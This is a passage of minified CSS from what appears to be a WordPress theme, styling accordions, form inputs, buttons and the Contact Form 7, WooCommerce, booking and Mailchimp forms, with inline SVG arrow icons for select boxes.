0;}.fy-spacer-60{padding:60px 0 0;}.fy-spacer-70{padding:70px 0 0;}.fy-spacer-80{padding:80px 0 0;}.fy-accordion{display:block;margin:0 auto;}.fy-accordion-section{position:relative;margin:0;overflow:hidden;}.fy-accordion-section input[type="radio"],.fy-accordion-section input[type="checkbox"]{opacity:0;position:absolute;z-index:-1;}.fy-accordion-section input[type="radio"]:checked ~ .fy-section-content,.fy-accordion-section input[type="checkbox"]:checked ~ .fy-section-content{max-height:100vh;}.fy-accordion-section label{opacity:0;position:absolute;width:100%;height:100%;top:0;left:0;cursor:pointer;text-indent:-9999px;}.fy-accordion-section-header{position:relative;display:block;padding:20px 40px;}.fy-accordion-section-header h3{margin:0;font-size:21px;line-height:1.8;}.fy-accordion-section-content{display:block;max-height:0;overflow:hidden;}.fy-accordion-section-content .fy-content{padding:0 40px 0;}.fy-accordion{color:#222228;}.fy-accordion-section{border-bottom:1px solid rgba(34,34,40,0.2);}.fy-accordion-section:last-child{border-bottom-color:transparent;}.fy-accordion-section input[type="radio"]:checked ~ .fy-accordion-section-header:before,.fy-accordion-section input[type="checkbox"]:checked ~ .fy-accordion-section-header:before{height:20px;margin-top:-10px;}.fy-accordion-section-header{transition:all 0.3s ease-in-out 0s;}.fy-accordion-section-header:before{content:'';position:absolute;top:50%;left:0;width:10px;height:2px;margin-top:-1px;background-color:#222228;transition:all 0.15s ease-in-out 0s;}.fy-accordion-section:hover .fy-accordion-section-header:before{width:20px;}.fy-accordion-section-content{transition:all 0.6s ease-in-out 0s;}label{display:block;margin:0;cursor:pointer;user-select:none;transition-property:color, background-color;transition-duration:0.3s;transition-timing-function:ease-in-out;}label a{color:currentColor;border-bottom:1px solid rgba(34,34,40,0.2);}label a:focus,label a:hover{border-color:currentColor;}label.fy-error a{border-color:rgba(200,70,80,0.2);}label.fy-error a:focus,label.fy-error a:hover{border-color:currentColor;}.fy-label-error{display:block;position:relative;padding:5px 20px;font-family:inherit;font-size:inherit;font-weight:inherit;text-transform:inherit;letter-spacing:inherit;line-height:normal;color:#c84650;}.fy-label-error:before{content:'';position:absolute;top:50%;left:0;width:5px;height:1px;margin-top:-0px;background-color:#c84650;}.fy-field{position:relative;font-family:"Open Sans", Arial, Helvetica, sans-serif;font-size:15px;font-weight:400;text-align:left;}.fy-field:before{top:auto;bottom:0;left:auto;right:0;background-color:#dc5078;transition:all 0.3s ease-in-out 0s;}.fy-field:after{display:none;}.fy-field .fy-input{border:1px solid rgba(34,34,40,0.2);border-radius:3px;-webkit-appearance:none;-moz-appearance:none;transition:all 0.3s ease-in-out 0s;}.fy-field .fy-input::placeholder{color:rgba(34,34,40,0.6);transition:color 0.3s ease-in-out 0s;}.fy-field .fy-input:focus::placeholder{color:rgba(34,34,40,0.2);}.fy-field .fy-input:focus{border-color:#dc5078;}.fy-field .fy-textarea{padding-top:20px;padding-bottom:20px;line-height:1.8;}.fy-field input[type='time']{color:rgba(34,34,40,0.4);max-height:42px;}.fy-field input[type='time']::-webkit-inner-spin-button,.fy-field input[type='time']::-webkit-outer-spin-button,.fy-field input[type='time']::-webkit-clear-button,.fy-field input[type='date']::-webkit-inner-spin-button,.fy-field input[type='date']::-webkit-outer-spin-button,.fy-field input[type='date']::-webkit-clear-button{-webkit-appearance:none;margin:0;}.fy-field input[type='number']{padding-right:0;}.fy-field .fy-icon{bottom:20px;right:20px;color:rgba(34,34,40,0.2);}.fy-field.field-active:before{width:100%;left:0;right:auto;background-color:#dc5078;}.fy-field.field-active .fy-label{color:#222228;}.fy-field.field-active .fy-input{border-color:#dc5078;background-color:transparent;}.fy-field.field-active input[type='time']{color:rgba(34,34,40,0.6);}.fy-field.field-active .fy-icon{color:#dc5078;}.fy-field .fy-label-error{min-width:100%;left:0;white-space:nowrap;}select{width:100%;padding-right:48px;background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(34,34,40,0.4)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><polygon class="shape" points="16.7,11.8 13,15.5 13,6 12,6 12,15.5 8.3,11.8 7.6,12.5 12.5,17.4 17.4,12.5"></polygon></svg>');background-position:right 10px center;background-repeat:no-repeat;border-width:0;-webkit-appearance:none;-moz-appearance:none;}.gecko select{padding-top:10px !important;padding-bottom:10px !important;}select:focus{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(34,34,40,0.99)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><polygon class="shape" points="16.7,11.8 13,15.5 13,6 12,6 12,15.5 8.3,11.8 7.6,12.5 12.5,17.4 17.4,12.5"></polygon></svg>');}select option{color:#222228;background-color:#fff;}select[multiple]{padding-top:20px;background-image:none;}select[multiple] option{background-color:transparent;}textarea{display:block;max-height:50vh;min-height:120px;overflow-x:hidden;padding-top:20px;padding-bottom:20px;line-height:1.8;resize:vertical;overflow:auto;}textarea::-webkit-scrollbar{width:4px;}textarea::-webkit-scrollbar-track{background-color:rgba(0,0,0,0);}textarea::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,0.2);}textarea::-webkit-scrollbar-thumb:hover{background-color:rgba(0,0,0,0.4);}::-webkit-input-placeholder{line-height:1.8 !important;}.fy-field-search{position:relative;padding-top:0;padding-bottom:0;margin:0;}.fy-field-search .fy-input{padding-right:64px !important;}.fy-field-search .fy-button{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;position:absolute;top:0;right:0;height:100%;padding:0 20px;margin:0;color:rgba(34,34,40,0.4);background-color:transparent;border:0;box-shadow:none;}.fy-field-search .fy-button:hover,.fy-field-search .fy-button:focus{color:#222228;background-color:transparent !important;box-shadow:none !important;}.fy-form-reservation,.fy-form-contact{padding:40px 0;}.fy-form-reservation br,.fy-form-contact br{display:none;float:left;}.fy-form-reservation p,.fy-form-contact p{margin:0;}.fy-form-header{color:#222228;}.fy-form-before-submit{font-size:15px;}.wpcf7 p,.woocommerce p,.rtb-booking-form p,.mc4wp-form p,.post-password-form p,.widget p{margin-bottom:20px;}.wpcf7 legend,.woocommerce legend,.rtb-booking-form legend,.mc4wp-form legend,.post-password-form legend,.widget legend{display:block;padding:40px 0 20px;font-family:"Lato", Arial, Helvetica, sans-serif;font-size:25px;font-weight:700;text-transform:none;letter-spacing:0px;color:#222228;}.wpcf7 label,.woocommerce label,.rtb-booking-form label,.mc4wp-form label,.post-password-form label,.widget label{padding-top:5px;padding-bottom:5px;font-family:"Lato", Arial, Helvetica, sans-serif;font-size:17px;font-weight:700;letter-spacing:0px;text-transform:none;color:#222228;}.wpcf7 input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']),.wpcf7 textarea,.wpcf7 select,.woocommerce input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']),.woocommerce textarea,.woocommerce select,.rtb-booking-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']),.rtb-booking-form textarea,.rtb-booking-form select,.mc4wp-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']),.mc4wp-form textarea,.mc4wp-form select,.post-password-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']),.post-password-form textarea,.post-password-form select,.widget input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']),.widget textarea,.widget select{width:100%;padding:10px 20px;font-family:"Open Sans", Arial, Helvetica, sans-serif;font-size:15px;font-weight:400;line-height:20px;outline:none;color:rgba(34,34,40,0.6);background-color:transparent;border:1px solid rgba(34,34,40,0.2);border-radius:3px;-webkit-appearance:none;-moz-appearance:none;transition:all 0.3s ease-in-out 0s;}.wpcf7 input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset'])::placeholder,.wpcf7 textarea::placeholder,.wpcf7 select::placeholder,.woocommerce input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset'])::placeholder,.woocommerce textarea::placeholder,.woocommerce select::placeholder,.rtb-booking-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset'])::placeholder,.rtb-booking-form textarea::placeholder,.rtb-booking-form select::placeholder,.mc4wp-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset'])::placeholder,.mc4wp-form textarea::placeholder,.mc4wp-form select::placeholder,.post-password-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset'])::placeholder,.post-password-form textarea::placeholder,.post-password-form select::placeholder,.widget input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset'])::placeholder,.widget textarea::placeholder,.widget select::placeholder{color:rgba(34,34,40,0.6);transition:color 0.3s ease-in-out 0s;}.wpcf7 input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus::placeholder,.wpcf7 textarea:focus::placeholder,.wpcf7 select:focus::placeholder,.woocommerce input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus::placeholder,.woocommerce textarea:focus::placeholder,.woocommerce select:focus::placeholder,.rtb-booking-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus::placeholder,.rtb-booking-form textarea:focus::placeholder,.rtb-booking-form select:focus::placeholder,.mc4wp-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus::placeholder,.mc4wp-form textarea:focus::placeholder,.mc4wp-form select:focus::placeholder,.post-password-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus::placeholder,.post-password-form textarea:focus::placeholder,.post-password-form select:focus::placeholder,.widget input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus::placeholder,.widget textarea:focus::placeholder,.widget select:focus::placeholder{color:rgba(34,34,40,0.2);}.wpcf7 input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus,.wpcf7 textarea:focus,.wpcf7 select:focus,.woocommerce input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus,.woocommerce textarea:focus,.woocommerce select:focus,.rtb-booking-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus,.rtb-booking-form textarea:focus,.rtb-booking-form select:focus,.mc4wp-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus,.mc4wp-form textarea:focus,.mc4wp-form select:focus,.post-password-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus,.post-password-form textarea:focus,.post-password-form select:focus,.widget input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus,.widget textarea:focus,.widget select:focus{color:#222228;background-color:transparent;border-color:#dc5078;}.wpcf7 input[type='number'],.woocommerce input[type='number'],.rtb-booking-form input[type='number'],.mc4wp-form input[type='number'],.post-password-form input[type='number'],.widget input[type='number']{min-width:100px;padding-right:0 !important;text-align:left !important;}.wpcf7 input[type='file'],.woocommerce input[type='file'],.rtb-booking-form input[type='file'],.mc4wp-form input[type='file'],.post-password-form input[type='file'],.widget input[type='file']{margin:10px 0;padding:0 !important;line-height:0 !important;background-color:transparent;border:0 !important;}.wpcf7 input[type='checkbox'],.wpcf7 input[type='radio'],.woocommerce input[type='checkbox'],.woocommerce input[type='radio'],.rtb-booking-form input[type='checkbox'],.rtb-booking-form input[type='radio'],.mc4wp-form input[type='checkbox'],.mc4wp-form input[type='radio'],.post-password-form input[type='checkbox'],.post-password-form input[type='radio'],.widget input[type='checkbox'],.widget input[type='radio']{display:inline-block;padding:0;margin:-2px 10px 0 3px;}.wpcf7 input[type='checkbox']:focus,.wpcf7 input[type='radio']:focus,.woocommerce input[type='checkbox']:focus,.woocommerce input[type='radio']:focus,.rtb-booking-form input[type='checkbox']:focus,.rtb-booking-form input[type='radio']:focus,.mc4wp-form input[type='checkbox']:focus,.mc4wp-form input[type='radio']:focus,.post-password-form input[type='checkbox']:focus,.post-password-form input[type='radio']:focus,.widget input[type='checkbox']:focus,.widget input[type='radio']:focus{outline:1px solid #dc5078;outline-offset:2px;}.wpcf7 input[type='time']::-webkit-inner-spin-button,.wpcf7 input[type='time']::-webkit-outer-spin-button,.wpcf7 input[type='time']::-webkit-clear-button,.wpcf7 input[type='date']::-webkit-inner-spin-button,.wpcf7 input[type='date']::-webkit-outer-spin-button,.wpcf7 input[type='date']::-webkit-clear-button,.woocommerce input[type='time']::-webkit-inner-spin-button,.woocommerce input[type='time']::-webkit-outer-spin-button,.woocommerce input[type='time']::-webkit-clear-button,.woocommerce input[type='date']::-webkit-inner-spin-button,.woocommerce input[type='date']::-webkit-outer-spin-button,.woocommerce input[type='date']::-webkit-clear-button,.rtb-booking-form input[type='time']::-webkit-inner-spin-button,.rtb-booking-form input[type='time']::-webkit-outer-spin-button,.rtb-booking-form input[type='time']::-webkit-clear-button,.rtb-booking-form input[type='date']::-webkit-inner-spin-button,.rtb-booking-form input[type='date']::-webkit-outer-spin-button,.rtb-booking-form input[type='date']::-webkit-clear-button,.mc4wp-form input[type='time']::-webkit-inner-spin-button,.mc4wp-form input[type='time']::-webkit-outer-spin-button,.mc4wp-form input[type='time']::-webkit-clear-button,.mc4wp-form input[type='date']::-webkit-inner-spin-button,.mc4wp-form input[type='date']::-webkit-outer-spin-button,.mc4wp-form input[type='date']::-webkit-clear-button,.post-password-form input[type='time']::-webkit-inner-spin-button,.post-password-form input[type='time']::-webkit-outer-spin-button,.post-password-form input[type='time']::-webkit-clear-button,.post-password-form input[type='date']::-webkit-inner-spin-button,.post-password-form input[type='date']::-webkit-outer-spin-button,.post-password-form input[type='date']::-webkit-clear-button,.widget input[type='time']::-webkit-inner-spin-button,.widget input[type='time']::-webkit-outer-spin-button,.widget input[type='time']::-webkit-clear-button,.widget input[type='date']::-webkit-inner-spin-button,.widget input[type='date']::-webkit-outer-spin-button,.widget input[type='date']::-webkit-clear-button{-webkit-appearance:none;margin:0;}.wpcf7 textarea,.woocommerce textarea,.rtb-booking-form textarea,.mc4wp-form textarea,.post-password-form textarea,.widget textarea{padding-top:20px;padding-bottom:20px;max-height:20vh;line-height:1.8;}.wpcf7 textarea::-webkit-input-placeholder,.woocommerce textarea::-webkit-input-placeholder,.rtb-booking-form textarea::-webkit-input-placeholder,.mc4wp-form textarea::-webkit-input-placeholder,.post-password-form textarea::-webkit-input-placeholder,.widget textarea::-webkit-input-placeholder{line-height:normal;}.wpcf7 select,.woocommerce select,.rtb-booking-form select,.mc4wp-form select,.post-password-form select,.widget select{padding-right:48px;}.wpcf7 select[multiple],.woocommerce select[multiple],.rtb-booking-form select[multiple],.mc4wp-form select[multiple],.post-password-form select[multiple],.widget select[multiple]{padding-top:20px;}.wpcf7 button[type='button'],.wpcf7 button[type='submit'],.wpcf7 button[type='reset'],.wpcf7 a.button,.wpcf7 button.button,.wpcf7 input[type='button'],.wpcf7 input[type='submit'],.wpcf7 #respond input#submit,.woocommerce button[type='button'],.woocommerce button[type='submit'],.woocommerce button[type='reset'],.woocommerce a.button,.woocommerce button.button,.woocommerce input[type='button'],.woocommerce input[type='submit'],.woocommerce #respond input#submit,.rtb-booking-form button[type='button'],.rtb-booking-form button[type='submit'],.rtb-booking-form button[type='reset'],.rtb-booking-form a.button,.rtb-booking-form button.button,.rtb-booking-form input[type='button'],.rtb-booking-form input[type='submit'],.rtb-booking-form #respond input#submit,.mc4wp-form button[type='button'],.mc4wp-form button[type='submit'],.mc4wp-form button[type='reset'],.mc4wp-form a.button,.mc4wp-form button.button,.mc4wp-form input[type='button'],.mc4wp-form input[type='submit'],.mc4wp-form #respond input#submit,.post-password-form button[type='button'],.post-password-form button[type='submit'],.post-password-form button[type='reset'],.post-password-form a.button,.post-password-form button.button,.post-password-form input[type='button'],.post-password-form input[type='submit'],.post-password-form #respond input#submit,.widget button[type='button'],.widget button[type='submit'],.widget button[type='reset'],.widget a.button,.widget button.button,.widget input[type='button'],.widget input[type='submit'],.widget #respond input#submit{display:inline-block;padding:10px 40px;font-family:"Open Sans", Arial, Helvetica, sans-serif;font-size:14px;font-weight:400;text-transform:none;letter-spacing:0.025em;line-height:20px;outline:none;cursor:pointer;color:#fff;background-color:#dc5078;border:1px solid transparent;border-radius:3px;-webkit-appearance:none;-moz-appearance:none;transition:all 0.3s ease-in-out 0s;}.wpcf7 button[type='button']:hover,.wpcf7 button[type='button']:focus,.wpcf7 button[type='submit']:hover,.wpcf7 button[type='submit']:focus,.wpcf7 button[type='reset']:hover,.wpcf7 button[type='reset']:focus,.wpcf7 a.button:hover,.wpcf7 a.button:focus,.wpcf7 button.button:hover,.wpcf7 button.button:focus,.wpcf7 input[type='button']:hover,.wpcf7 input[type='button']:focus,.wpcf7 input[type='submit']:hover,.wpcf7 input[type='submit']:focus,.wpcf7 #respond input#submit:hover,.wpcf7 #respond input#submit:focus,.woocommerce button[type='button']:hover,.woocommerce button[type='button']:focus,.woocommerce button[type='submit']:hover,.woocommerce button[type='submit']:focus,.woocommerce button[type='reset']:hover,.woocommerce button[type='reset']:focus,.woocommerce a.button:hover,.woocommerce a.button:focus,.woocommerce button.button:hover,.woocommerce button.button:focus,.woocommerce input[type='button']:hover,.woocommerce input[type='button']:focus,.woocommerce input[type='submit']:hover,.woocommerce input[type='submit']:focus,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit:focus,.rtb-booking-form button[type='button']:hover,.rtb-booking-form button[type='button']:focus,.rtb-booking-form button[type='submit']:hover,.rtb-booking-form button[type='submit']:focus,.rtb-booking-form button[type='reset']:hover,.rtb-booking-form button[type='reset']:focus,.rtb-booking-form a.button:hover,.rtb-booking-form a.button:focus,.rtb-booking-form button.button:hover,.rtb-booking-form button.button:focus,.rtb-booking-form input[type='button']:hover,.rtb-booking-form input[type='button']:focus,.rtb-booking-form input[type='submit']:hover,.rtb-booking-form input[type='submit']:focus,.rtb-booking-form #respond input#submit:hover,.rtb-booking-form #respond input#submit:focus,.mc4wp-form button[type='button']:hover,.mc4wp-form button[type='button']:focus,.mc4wp-form button[type='submit']:hover,.mc4wp-form button[type='submit']:focus,.mc4wp-form button[type='reset']:hover,.mc4wp-form button[type='reset']:focus,.mc4wp-form a.button:hover,.mc4wp-form a.button:focus,.mc4wp-form button.button:hover,.mc4wp-form button.button:focus,.mc4wp-form input[type='button']:hover,.mc4wp-form input[type='button']:focus,.mc4wp-form input[type='submit']:hover,.mc4wp-form input[type='submit']:focus,.mc4wp-form #respond input#submit:hover,.mc4wp-form #respond input#submit:focus,.post-password-form button[type='button']:hover,.post-password-form button[type='button']:focus,.post-password-form button[type='submit']:hover,.post-password-form button[type='submit']:focus,.post-password-form button[type='reset']:hover,.post-password-form button[type='reset']:focus,.post-password-form a.button:hover,.post-password-form a.button:focus,.post-password-form button.button:hover,.post-password-form button.button:focus,.post-password-form input[type='button']:hover,.post-password-form input[type='button']:focus,.post-password-form input[type='submit']:hover,.post-password-form input[type='submit']:focus,.post-password-form #respond input#submit:hover,.post-password-form #respond input#submit:focus,.widget button[type='button']:hover,.widget button[type='button']:focus,.widget button[type='submit']:hover,.widget button[type='submit']:focus,.widget button[type='reset']:hover,.widget button[type='reset']:focus,.widget a.button:hover,.widget a.button:focus,.widget button.button:hover,.widget button.button:focus,.widget input[type='button']:hover,.widget input[type='button']:focus,.widget input[type='submit']:hover,.widget input[type='submit']:focus,.widget #respond input#submit:hover,.widget #respond input#submit:focus{color:#fff;background-color:#e06588;border-color:transparent !important;cursor:pointer;}.wpcf7 button:disabled,.wpcf7 button:disabled[disabled],.wpcf7 button.button:disabled,.wpcf7 button.button:disabled[disabled],.woocommerce button:disabled,.woocommerce button:disabled[disabled],.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.rtb-booking-form button:disabled,.rtb-booking-form button:disabled[disabled],.rtb-booking-form button.button:disabled,.rtb-booking-form button.button:disabled[disabled],.mc4wp-form button:disabled,.mc4wp-form button:disabled[disabled],.mc4wp-form button.button:disabled,.mc4wp-form button.button:disabled[disabled],.post-password-form button:disabled,.post-password-form button:disabled[disabled],.post-password-form button.button:disabled,.post-password-form button.button:disabled[disabled],.widget button:disabled,.widget button:disabled[disabled],.widget button.button:disabled,.widget button.button:disabled[disabled]{opacity:1;color:rgba(34,34,40,0.2);background-color:rgba(34,34,40,0.1);border-color:transparent;box-shadow:none;}.wpcf7 span[role='alert']{display:block;padding:10px 0;font-family:"Open Sans", Arial, Helvetica, sans-serif;font-size:15px;font-weight:400;text-transform:none;letter-spacing:0;line-height:normal;color:#c84650;}.wpcf7 span.wpcf7-list-item{margin:0 40px 0 0;}.wpcf7 input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']),.wpcf7 textarea,.wpcf7 select{width:100%;}.wpcf7 input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']).wpcf7-not-valid,.wpcf7 textarea.wpcf7-not-valid,.wpcf7 select.wpcf7-not-valid{border-color:#c84650;}.wpcf7 .wpcf7-form-control.wpcf7-checkbox.wpcf7-not-valid label,.wpcf7 .wpcf7-form-control.wpcf7-radio.wpcf7-not-valid label{color:#c84650;}div.wpcf7-response-output,div.wpcf7-mail-sent-ok,div.wpcf7-mail-sent-ng,div.wpcf7-aborted,div.wpcf7-spam-blocked,div.wpcf7-validation-errors,div.wpcf7-acceptance-missing{border:1px solid #222228;border-radius:3px;}div.wpcf7-response-output{padding:10px 40px;margin:20px 0;font-size:15px;color:#222228;border-color:#c84650;}div.wpcf7-mail-sent-ok{border-color:#3c9678;}div.wpcf7-mail-sent-ng,div.wpcf7-aborted,div.wpcf7-validation-errors,div.wpcf7-acceptance-missing{border-color:#c84650;}.woocommerce form > h3{margin-bottom:40px;color:#222228;}.woocommerce form .form-row{padding:0;margin:0 0 20px;}.woocommerce form .form-row label{line-height:normal;}.woocommerce form .form-row label .required{color:#222228;text-decoration:none;}.woocommerce form .form-row input.input-text{line-height:20px;}.woocommerce form .form-row .input-checkbox{margin-left:3px;}.woocommerce form .form-row textarea{line-height:1.8;}.woocommerce form .form-row.woocommerce-validated input.input-text,.woocommerce form .form-row.woocommerce-validated select{border-color:rgba(34,34,40,0.2);}.woocommerce form .form-row.woocommerce-validated input.input-text:focus,.woocommerce form .form-row.woocommerce-validated select:focus{border-color:#dc5078;}.woocommerce form .form-row.woocommerce-invalid label{color:#222228;}.woocommerce form .form-row.woocommerce-invalid input.input-text,.woocommerce form .form-row.woocommerce-invalid select{border-color:rgba(34,34,40,0.2);}.woocommerce form .form-row.woocommerce-invalid input.input-text:focus,.woocommerce form .form-row.woocommerce-invalid select:focus{border-color:#dc5078;}.woocommerce form .form-row.woocommerce-invalid .woocommerce-form__input-checkbox,.woocommerce form .form-row.woocommerce-invalid .woocommerce-form__input-radio{outline:1px solid #c84650;outline-offset:2px;border-radius:3px;}.woocommerce form input[type='number'].qty{max-width:100px;}.woocommerce input.input-text{padding:10px 20px;}.woocommerce input::-webkit-input-placeholder,.woocommerce textarea::-webkit-input-placeholder{opacity:1 !important;transition:color 0.3s ease-in-out !important;}.woocommerce input::-moz-placeholder,.woocommerce textarea::-moz-placeholder{opacity:1 !important;transition:color 0.3s ease-in-out !important;}.woocommerce a.button.alt,.woocommerce a.button.submit,.woocommerce button.button.alt,.woocommerce button.button.submit{padding:10px 40px;font-weight:400;color:#fff;background-color:#dc5078;border:1px solid transparent;transition:all 0.3s ease-in-out 0s;}.woocommerce a.button.alt:hover,.woocommerce a.button.alt:focus,.woocommerce a.button.submit:hover,.woocommerce a.button.submit:focus,.woocommerce button.button.alt:hover,.woocommerce button.button.alt:focus,.woocommerce button.button.submit:hover,.woocommerce button.button.submit:focus{color:#fff;background-color:#e06588;border-color:transparent;}.woocommerce a.button:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled[disabled]{opacity:1;padding:10px 40px;cursor:not-allowed;color:rgba(34,34,40,0.2) !important;background-color:rgba(34,34,40,0.1) !important;border-color:transparent;box-shadow:none;}.woocommerce a.button:disabled:hover,.woocommerce a.button:disabled:focus,.woocommerce a.button.disabled:hover,.woocommerce a.button.disabled:focus,.woocommerce a.button:disabled[disabled]:hover,.woocommerce a.button:disabled[disabled]:focus,.woocommerce button.button:disabled:hover,.woocommerce button.button:disabled:focus,.woocommerce button.button.disabled:hover,.woocommerce button.button.disabled:focus,.woocommerce button.button:disabled[disabled]:hover,.woocommerce button.button:disabled[disabled]:focus{box-shadow:none !important;}.woocommerce-invalid #terms{outline:1px solid #c84650;outline-offset:2px;}.woocommerce-cart table.cart td.actions .coupon .input-text{padding:10px 20px;border-width:1px;border-color:rgba(34,34,40,0.2);border-style:solid;}.woocommerce-cart table.cart td.actions .coupon .input-text:focus{border-color:#dc5078;}@media screen and (min-width: 1024px){.rtb-booking-form{margin:0 auto;max-width:50%;}}.rtb-booking-form legend{padding-right:0 !important;padding-left:0 !important;}.rtb-booking-form input,.rtb-booking-form select,.rtb-booking-form textarea{max-width:100% !important;}.rtb-booking-form .add-message a{border-bottom:1px solid rgba(34,34,40,0.2);}.rtb-booking-form .add-message a:hover{border-bottom-color:currentColor;}.mc4wp-form{display:inline-block;width:auto;padding:40px;margin:20px auto 0;color:#222228;}.mc4wp-form label{line-height:normal;text-align:left;color:#222228;}.mc4wp-form label > span{display:inline-block;padding:0;}.mc4wp-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']),.mc4wp-form textarea,.mc4wp-form select{color:rgba(34,34,40,0.6);background-color:transparent;border-color:rgba(34,34,40,0.2);}.mc4wp-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset'])::placeholder,.mc4wp-form textarea::placeholder,.mc4wp-form select::placeholder{color:rgba(34,34,40,0.6);transition:color 0.3s ease-in-out 0s;}.mc4wp-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus::placeholder,.mc4wp-form textarea:focus::placeholder,.mc4wp-form select:focus::placeholder{color:rgba(34,34,40,0.2);}.mc4wp-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus,.mc4wp-form textarea:focus,.mc4wp-form select:focus{color:#222228;background-color:transparent;border-color:#dc5078;}.mc4wp-form select{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(34,34,40,0.4)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><polygon class="shape" points="16.7,11.8 13,15.5 13,6 12,6 12,15.5 8.3,11.8 7.6,12.5 12.5,17.4 17.4,12.5"></polygon></svg>');}.mc4wp-form select option{color:#222228;background-color:#fff;}.mc4wp-form select:focus{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(34,34,40,0.99)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><polygon class="shape" points="16.7,11.8 13,15.5 13,6 12,6 12,15.5 8.3,11.8 7.6,12.5 12.5,17.4 17.4,12.5"></polygon></svg>');}.mc4wp-form button[type='button'],.mc4wp-form button[type='submit'],.mc4wp-form button[type='reset'],.mc4wp-form input[type='button'],.mc4wp-form input[type='submit']{color:#fff;background-color:#dc5078;border-color:transparent;}.mc4wp-form button[type='button']:hover,.mc4wp-form button[type='button']:focus,.mc4wp-form button[type='submit']:hover,.mc4wp-form button[type='submit']:focus,.mc4wp-form button[type='reset']:hover,.mc4wp-form button[type='reset']:focus,.mc4wp-form input[type='button']:hover,.mc4wp-form input[type='button']:focus,.mc4wp-form input[type='submit']:hover,.mc4wp-form input[type='submit']:focus{color:#fff;background-color:#e06588;}.mc4wp-form-fields{display:inline-block;}.mc4wp-form-fields > p{display:inline-block;margin:0 0 20px 20px;}.mc4wp-form-fields > p label:first-child{display:block;}.mc4wp-alert{display:block;margin-top:20px;padding:20px 40px;color:#222228;border:1px solid #222228;}.mc4wp-alert p{margin:0;}.fy-footer .wpcf7 label,.fy-footer .widget label{color:#fff;}.fy-footer .wpcf7 label a,.fy-footer .widget label a{color:currentColor;}.fy-footer .wpcf7 label a:hover,.fy-footer .wpcf7 label a:focus,.fy-footer .widget label a:hover,.fy-footer .widget label a:focus{color:currentColor;border-color:currentColor;}.field-active .fy-footer .wpcf7 label,.field-active .fy-footer .widget label{color:#fff;}.fy-footer .wpcf7 input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']),.fy-footer .wpcf7 textarea,.fy-footer .wpcf7 select,.fy-footer .widget input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']),.fy-footer .widget textarea,.fy-footer .widget select{width:100%;color:rgba(255,255,255,0.6);background-color:#32323c;border-color:rgba(255,255,255,0.4) !important;}.fy-footer .wpcf7 input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset'])::placeholder,.fy-footer .wpcf7 textarea::placeholder,.fy-footer .wpcf7 select::placeholder,.fy-footer .widget input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset'])::placeholder,.fy-footer .widget textarea::placeholder,.fy-footer .widget select::placeholder{color:rgba(255,255,255,0.6);transition:color 0.3s ease-in-out 0s;}.fy-footer .wpcf7 input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus::placeholder,.fy-footer .wpcf7 textarea:focus::placeholder,.fy-footer .wpcf7 select:focus::placeholder,.fy-footer .widget input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus::placeholder,.fy-footer .widget textarea:focus::placeholder,.fy-footer .widget select:focus::placeholder{color:rgba(255,255,255,0.2);}.fy-footer .wpcf7 input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus,.fy-footer .wpcf7 textarea:focus,.fy-footer .wpcf7 select:focus,.fy-footer .widget 